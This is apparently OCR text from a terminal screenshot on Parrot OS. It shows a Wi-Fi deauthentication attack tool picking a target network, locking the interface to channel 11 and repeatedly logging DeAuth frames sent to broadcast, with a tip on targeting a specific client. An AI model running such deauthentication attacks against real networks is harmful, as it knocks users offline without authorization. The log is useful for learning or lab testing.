 Applications Places System Thu 5 Jun, 15:56
Parrot Terminal
File Edit View Search Terminal Help
=================================================================
[+] Found 2 networks
Select target network [1-2]: 1
[+] Locking wlo1 to channel 11
[+] STARTING DEAUTH ATTACK
Target: GET HACKED CONNECTED
BSSID: C6:6C:5F:28:5F:B2
Channel: 11
Interface: wlo1
Press Ctrl+C to STOP ATTACK
Trash Test
15:56:10 Waiting for beacon frame (BSSID: C6:6C:5F:28:5F:B2) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:56:10 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:11 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:11 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:12 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:12 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:13 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:13 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:14 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:14 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:14 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:15 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:15 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:16 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:16 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:17 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
15:56:17 Sending DeAuth (code 7) to broadcast -- BSSID: [C6:6C:5F:28:5F:B2]
Menu Parrot Terminal [Downloads – Lubuntu …